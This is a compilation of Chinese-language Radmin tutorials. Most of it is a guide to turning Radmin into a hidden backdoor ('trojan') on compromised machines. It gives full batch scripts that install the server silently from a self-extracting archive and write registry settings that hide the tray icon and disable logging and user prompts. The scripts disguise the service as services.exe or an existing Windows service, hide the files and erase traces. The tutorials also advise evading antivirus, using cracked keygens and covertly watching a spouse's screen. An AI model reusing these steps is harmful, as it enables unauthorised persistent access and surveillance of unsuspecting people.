radmin的使用教程总结.docx
《radmin的使用教程总结.docx》由会员分享,可在线阅读,更多相关《radmin的使用教程总结.docx(8页珍藏版)》请在冰豆网上搜索。

radmin的使用教程总结
我装自己架设服务器的时候问过很多人,问他们用什么远程控制软件比较好,都说用radmin3.2影子版,一个很重要的原因就是它不被杀毒软件查杀,而且速度非常快,界面也是简洁美观,可以说是高手的最爱,但是缺少一个反向连接的功能,不过对于我们控制服务器来说,反向连接也是多余的,今天我给大家带来一个radmin的智能化一键安装成新的服务或者替换成系统已有的服务,这样做的好处当然是谁都知道――进程不会被简单k掉,而且不用担心开机自启动的问题。
好,接下来我们开始。
首先配置服务端,很简单的几个设置,这里我用的是影子汉化版3.2,隐藏任务栏图标是肯定的了,改端口为2046(这个电影我至今看不懂,所以就用它了),如图一好了,这样就生成了r_server这个服务端,双击执行这里是没有效果的,不信你可以试试,我们需要在命令行下把它安装成服务,但是它默认的服务名称和显示名称分别是r_server和remoteadministratorservice并且没有服务的描述,双击服务会看到进程所在的路径,如图二,三同时在任务管理器下radmin的进程r_server会显得很刺眼。
思路是这样的,用rar的自解压包将radmin的相关文件解压到系统目录,然后用批处理将radmin安装成服务,并且改名,最后删掉痕迹,是不是很爽啊!
Radmin的服务安装在注册表中有2个地方,分别在HKEY_LOCAL_MACHINESYSTEMRAdmin和HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesr_server再如图四把radmin改名为一个系统进程名,我这里用的是services,因为服务名将来也要显示在进程中的,所以起个和系统进程名一样的名字,只是真正的services在system32目录下,我换个目录,在system32WBEM。
radmin运行需要raddrv.dll和admdll.dll这两个动态链接库的支持,sc用来改服务描述名,2.bat就是批处理了。
我们将这五个文件做成一个自解压包,并让它自解压到systemrootsystem32WBEM目录下,systemroot顾名思义是系统目录,用来适应不同的操作系统,然后在高级自解压选项里的常规选项卡的解压后运行中填上主角批处理文件,如图五在模式选项卡的安静模式选全部隐藏,覆盖方式选择覆盖所有文件,如图六图标可以自己改一个,我就不说了。
再来说批处理,在radmin的配置界面安装服务,然后将HKEY_LOCAL_MACHINESYSTEMRAdmin主键导出,接着把它用批处理命令写入server.reg这个自己建立的注册表文件中,注意关闭回显。
这之前先把services注册成服务,注意选择安静模式,这样注册的问题在于没有了HKEY_LOCAL_MACHINESYSTEMRAdmin主键的配置信息,所以我们才要后来补上。
echooffservices.exe/install/silenceechoWindowsRegistryEditorVersion5.00c:
server.regechoHKEY_LOCAL_MACHINESYSTEMRAdminc:
server.regechoHKEY_LOCAL_MACHINESYSTEMRAdminv2.0c:
server.regechoHKEY_LOCAL_MACHINESYSTEMRAdminv2.0Serverc:
server.regechoHKEY_LOCAL_MACHINESYSTEMRAdminv2.0Serveriplistc:
server.regechoHKEY_LOCAL_MACHINESYSTEMRAdminv2.0ServerParametersc:
server.regechoPorthex:
fe070000c:
server.regechoTimeouthex:
0a000000c:
server.regechoEnableLogFilehex:
00000000c:
server.regechoLogFilePathc:
logfile.txtc:
server.regechoFilterIphex:
00000000c:
server.regechoDisableTrayIconhex:
01000000c:
server.regechoAutoAllowhex:
00000000c:
server.regechoAskUserhex:
00000000c:
server.regechoEnableEventLoghex:
00000000c:
server.regechoNTAuthIdhex:
02000000c:
server.regechoNTAuthEnabledhex:
00000000c:
server.regechoParameterhex:
0d6f92cec29c9f0afb6a6a5465153e53c:
server.regregedit/sc:
server.reg写完后用regedit/sc:
server.reg这个语句安静地将我们写好的注册表文件导入netstartr_serverattribrhssystemrootsystem32WBEMservices.exeattribrhssystemrootsystem32WBEMAdmdll.dllattribrhssystemrootsystem32WBEMraddrv.dll接着启动r_server服务,因为默认安装的服务名是r_server,启动之后才能改它的显示名称。
还做了一个工作就是加了只读,系统和隐藏属性,这步工作你可以做,也可以不做。
下面来改注册表的描述名称:
echoWindowsRegistryEditorVersion5.00c:
ip.reg本篇文章来源于黑软基地-中国最大的黑客软件安全教程下载站!
技术学院)原文链接:
(HKEY_LOCAL_MACHINESYSTEMControlSet001Servicesr_serverc:
ip.regechoDescription动态数据交换的网络传输的管理服务。
c:
ip.regregedit/sc:
ip.reg是不是很具有诱惑力?
接着是改显示名称和一些扫尾工作delc:
ip.reg/f/qdelc:
server.reg/f/qscconfigr_serverdisplaynameNetworkDDEManagementdelsystemrootsystem32WBEMsc.exe/f/qdelsystemrootsystem32WBEM2.bat/f/q显示名称要用到sc,用写注册表的方法是行不通的,我试过了,注意sc的用法,不会地可以查资料。
我起的显示名称是不是同样具有诱惑力?
哈哈奸笑中……试着运行一下那个可爱的自解压文件(因为换了图标,所以很像普通的可执行文件),会蹦出cmd窗口运行一会儿,不小心看一下就过去了,当然这也是有待改进的地方,本人材疏学浅,哪位高人如果能作出了不闪的效果不要忘了跟我说一声哦!
调出任务管理器,可以看到有2个services,结束试试?
都是关键进程,哈哈,目的达到了。
你不是一直都想要做一个不容易被结束的进程吗?
服务是一个很好的选择哦!
这里只是做了一个示范,大家看懂了之后可以尽你的想象力自由发挥,做一个说不定连我都会被忽悠过去的服务哦!
接着再来做替换服务,以Alerter为例吧,Alerter服务提供系统管理级警报的服务,不开也没什么太大影响,而且默认是自启动的哦!
实际上我们将安装好后的radmin服务的配置替换alter的配置就可以了,这是我试验后得出的结论。
接着上面的,把HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesr_server键值导出,这里取名叫alerter.reg,那么我们的批处理就是这么写了:
echooffechoWindowsRegistryEditorVersion5.00c:
server.regechoHKEY_LOCAL_MACHINESYSTEMRAdminc:
server.regechoHKEY_LOCAL_MACHINESYSTEMRAdminv2.0c:
server.regechoHKEY_LOCAL_MACHINESYSTEMRAdminv2.0Serverc:
server.regechoHKEY_LOCAL_MACHINESYSTEMRAdminv2.0Serveriplistc:
server.regechoHKEY_LOCAL_MACHINESYSTEMRAdminv2.0ServerParametersc:
server.regechoPorthex:
fe070000c:
server.regechoTimeouthex:
0a000000c:
server.regechoEnableLogFilehex:
00000000c:
server.regechoLogFilePathc:
logfile.txtc:
server.regechoFilterIphex:
00000000c:
server.regechoDisableTrayIconhex:
01000000c:
server.regechoAutoAllowhex:
00000000c:
server.regechoAskUserhex:
00000000c:
server.regechoEnableEventLoghex:
00000000c:
server.regechoNTAuthIdhex:
02000000c:
server.regechoNTAuthEnabledhex:
00000000c:
server.regechoParameterhex:
0d6f92cec29c9f0afb6a6a5465153e53c:
server.regregedit/sc:
server.regregedit/ssystemrootsystem32WBEMalerter.regattribrhssystemrootsystem32WBEMservices.exeattribrhssystemrootsystem32WBEMAdmdll.dllattribrhssystemrootsystem32WBEMraddrv.dlldelc:
server.reg/f/qdelsystemrootsystem32WBEMalerter.reg/f/qdelsystemrootsystem32WBEM3.bat/f/q本测试在2003server上通过。
RADMIN的详细使用方法一:
介绍正向远程控制软件--RADMIN二:
原理公网.即国际互联网(Internet),它是把全球不同位置、不用规模的计算机网络(包括局域网、城域网、广域网)相互连接在一起所形成的计算机网络的集合体。
我们通常所浏览的WWW站点、FTP站点等简单的说家用ADSL拨号上网所获得的IP就是公网的IP内网.内网即本地局域网(LAN),例如公司内部网、校园网、家庭网和网吧局域网等端口.简单来说就是,计算机跟外界联能所要用的出口(门),关了门,别人就进不了了RADMIN远程屏幕捕捉远程文件管理远程屏幕操作远程CMD执行命令……..1。
下载并且解压完成后可以看到2个文件一个是Radmin.exe.运行RAedit配置其信息端口填写你所需要的2。
将配置出来的上传到虚拟机,在这里我直接拖过去。
这步我们称为木马上传可以通过许多方式.我就不解释了现在3。
在虚拟机上运行server运行完后该文件会被自动删除4。
打开Radmin添上地址我虚拟机的地址是192.168.1.104(可以在虚拟机上输入ipconfig查得)端口上写上刚才配置的时候选的端口123455。
点击连接....稍等片刻就可以看到虚拟机的界面思考:
虽然Radmin有着强大的屏幕显示功能但是它有什么地方不能实现?
虚拟机是和你同在一个局域网内可以控制那么假设你要控制的机子在一个网吧里(内网—不直接和网络相连)而你与网络直接相连(外网)那么你能不能通过Radmin直接连接到他的机子捏?
答案是非常肯定的/不能直接与其相连因为网吧里的所有机子都是共用一个外网IPRadmin也只能连到那个IP上而无法找到那台你要控制的机子那么有没办法解决这个问题捏?
有但是前提是你能进入网吧的路由管理将一个端口信息转发给那台你所要控制的机子总结:
在这节里我们练习了一款名为Radmin的远程控制软件的运用同样的我们也对内网,外网等基本概念有所了解也意识到Radmin这款软件的正向连接的局限性.........radmin的使用教程如果说Radmin是木马,可能不太确切。
它是少数被官方承认的远程控制软件,因而不会被XX防火墙或者XX克星揪出来。
但是,Radmin以其强大的功能,纤小的体积,良好的隐蔽性,容易操作的优势让众多初学者青睐。
下面,我们来初步介绍下Radmin的安装和使用。
第一章Radmin的初步设置首先我们需要下载Radmin2.1版的安装程序,选择2.1版,因为它比较成熟可靠。
由于是官方认可的软件,所以只要在XX搜索“Radmin2.1破解”即可。
注意破解二字,要有注册码的!
这里因为不想盗链,所以没直接给出下载地址,请大家自己搜索。
不推荐下载影子版。
一是,影子版解压缩时可能会被杀毒软件查杀;二是,影子版是完成品,不适合初学者,毕竟自己多做些基础工作,可以打下扎实的基本功。
下载后,安装。
最好你的系统是W2K,原因就不多说了。
安装完成后,选择Radmin的设置—选项。
这时,你会看到弹出一个选项窗口。
下面我们逐个介绍窗口中选项的功能。
首先是IP过滤。
对新人而言,我是不建议设置IP过滤的,理由是尽量减少自己暴露的信息。
所以,这个选项我们跳过。
其次是端口,默认的端口是4899。
我们可以改一下,具体用哪个端口随自己喜好,可以随便编,但注意不要使用139,445,3389,4899这样声名在外的端口,即使肉鸡嫩,你就不怕别的老大抢了你的肉鸡?
?
如果不懂哪些端口是做什么用的,可以发邮件给我,我会将详细的资料发给你。
然后就是隐藏托盘图表的选项了,不想被肉鸡的主人看见托盘有个不怀好意的图标在跟他奸笑的话,那就点上吧。
使用日志记录,日志文件名不要选。
会留痕迹的哦!
连接确认也不要理它,价值不大。
选项OK了,我们再Radmin的设置—设置口令,就是密码。
内容自己决定。
建议不要设置暴露自己信息的内容。
。
呵呵都设置好了,我们就开始安装服务吧。
方法是Radmin的设置—安装服务。
点一下就可以了_第二章木马的制作首先,是在安装目录下找到这3个文件。
”AdmDll.dll”“r_server.exe”“raddrv.dll”把它们复制,粘贴到安全的地方。
然后,是导出注册表,方法是:
开始—-运行—-输入regedit—-在打开的注册表编辑器里找到HKEY_LOCAL_MACHINE—-在该项目中找到SOFTWARE项—-在这个项目里,我们看到一个熟悉的名字Radmin,还等什么,点击选择。
在注册表编辑器的工具栏里,就是左上脚,有一个注册表R,看到吗?
点击—导出注册表文件—注意保存的文件名“radmin.reg”,怎么样,你导出来了吗?
现在有了上面2步准备的4个文件,我们的木马就已经OK了。
简单吧!
忘记强调,做好了木马,最后要注意移除服务哦。
原因。
。
呵呵。
第三章控制台的安装建议删除刚才安装radmin2.1版本,重新下载安装radmin3.0,3.0版的画面细致,性能稳定。
上面不安装3.0版的原因是,这个版现在只有控制台,没有服务端。
以后推出的话,我会补充新的教程。
如果不想安装,直接使用2.1的radmin查看器就可以了。
第四章木马的安装把作为木马的4个文件上传到肉鸡上了,方法别的版块会详细介绍。
建议上传到SYSTEM32,因为这里文件比较多,嘿嘿。
上传以后,DOS环境在SYSTEM32目录下,运行以下3个命令,注意参数!
regedit/sradmin.reg导入注册表)r_server/install/silence安装radmin注意参数/silencenetstartr_server启动radmin强调下,参数/silence是取消安装画面用的,不加,肉鸡会看见什么呢?
呵呵。
。
。
呵呵。
。
另外,你也可以自己写一个批处理文件自动执行,甚至制作一个exe,这个就是个人的发挥了。
第五章连接肉鸡运行控制台以后,Connection-连接—Connectto连接到—-填写I肉鸡P地址,第一次连接的话,建议只选择ViewOnly只查看,以后可以根据需要,选择FullControl完全控制。
当然,不要忘记,把端口改成刚才自己设定的哦。
直入正题了Radmin是一款非常好用的远程控制软件,做运维或者网络管理的朋友们管理服务器不可或缺的工具首先Radmin属于一个CS(Client/Server)结构的软件也就是说软件分为客户端和服务端在上面的链接中下载Radmin以后可以看到软件列表如下:
radmin34cn.zip-keymaker.exe注册机用于注册服务器端软件-rserv34cn.exe服务器端服务器安装(收费软件可使用注册机注册)-rview34cn.exe客户端用于连接服务器(免费软件)第一步:
安装服务端首先我们先把rserv34cn.exe和keymaker.exe放到服务器上,然后运行rserv34cn.exe安装过程中只需要下一步即可没有需要特别设置的地方:
安装完毕服务端后在计算机的托盘图标里面会有一个Radminserver的托盘这时我们可以打开keymaker.exe点击激活一直到软件提示下图既是已经激活这时我们在开始菜单程序中找到radminserver点击启动radmin服务器(以后radmin会开机自动启动)启动后我们在右下角托盘图标找到radminserver点击右键点击服务器设置如下图:
在图中我们可以看到radmin已经授权成功了接着我们在服务器设置窗口上点击选项这里面是radmin的一些高级功能(常用的是修改默认连接端口和如果需要指定的IP地址才可以连接radmin服务器可以启用IP过滤器)设置完毕后点击确定点击使用权限使用radmin权限来添加一个用户并设置权限如果是自用可以是勾选全部权限如果是用于培训可以选择屏幕查看的权限用户可以是数字或者字母或者汉字至此服务器端设置完毕第二步:
在自己的电脑上安装客户端直接打开压缩包里面的rview34cn.exe默认安装即可安装完毕后在开始菜单程序中找到RadminViewer3打开RadminViewer3界面如下:
点击软件上的号图标增加一个服务器连接以服务器地址为内网地址192.168.2.110端口为4899为例信息如下:
设置完毕后点击确定完成添加双击添加好的服务器连接双击输入账号密码即可连接然后就会连接到服务器上如下图:
此帖被apple在2011-06-0813:
33重新编辑点评:
有时候某种需求,例如查看老婆的电脑在跟谁聊天直接查看屏幕,比用3389好多了,3389无法看到她正在干什么,其实我这次主要是因为一台高配电脑无显示器用另外一台电脑控制下。
局域网内啊,具体看教程。
1、第一件事就是下载radmin远程控制软件,网上有很多提供的,但比较好用的还是脚本之家提供的这个了,方便从各个方面来控制与配置服务器端。
下载过程中会提示病毒什么的,哎没办法,很多这类软件都被黑客用烂了,大家可以设为信任即可。
实在不行就临时将杀毒软件禁用下。
Radmin远程控制软件控制台与服务端打包2、解压后在想要被控制的电脑上安装Radmin_server文件夹的内容。
Radmin_server这个文件夹为服务器端。
直接运行install.bat是不行的,因为这个是为肉鸡准备的,这里就简单的介绍了,会的自然能看懂,我们这个是保证第一次使用这个工具的朋友,一看就会。
将install.bat的内容替换如下:
复制代码代码如下:
echooffmodeconlines5title客户机协助工具。
端口为4899。
regedit/sRadmin1.regregedit/sRadmin2.regregedit/sRadmin3.regSvchost.exe/install/silencenetstartr_serverexit然后双击运行即可,上面的注册表操作就是写入服务器端控制密码什么的,不知道的也不要紧默认密码是:
123456控制台控制这台电脑,还需要知道IP,ip获取方法就是直接在开始-运行-cmd。
打开dos界面输入ipconfig看到那个IPAddress192.168.1.88就是这台电脑的IP地址。
服务器端的配置呢,默认已经配置的很好的,被别人控制的时候都不知道。
下面简单的说明下,喜欢深入的朋友可以看下,其它朋友可以略过。
配置r_server就是配置这个服务器的一些控制细节。
如图:
安装服务与移除服务:
刚才的运行的install.bat已经安装好服务了,如果不想控制这台电脑了,可以运行Uninstall.bat或上面的移除服务即可。
设置密码:
如果不想使用123456作为密码,可以使用别的。
设置参考:
就是一些控制细节,默认的就已经完美了。
不够学习的朋友可以测试下区别。
到此服务器端完成任务。
第三步:
重复第一步的内容,下载这个文件到你的想要控制上面电脑的机器上,下载文件,其实主要是用到了RadminViewer文件夹里面的内容。
运行Radmin.exe即可看到下图所示。
有时候会提示无法找到电话簿文件,直接选择到一个可写的目录即可然后就是控制上面的电脑,联机-联机至对话框IP就是通过上面的方法,得到的被控制端的IP地址。
上面的那个完全控制,就是你可以自由的通过控制上面的电脑的鼠标键盘,不过如果这样的话,肯定会被适应上面电脑的人控制。
所以一般用仅限查看就知道对方在做什么事。
当然还可以在对方不知情的情况下,做很多事。
在这就不多说了.详细出处参考: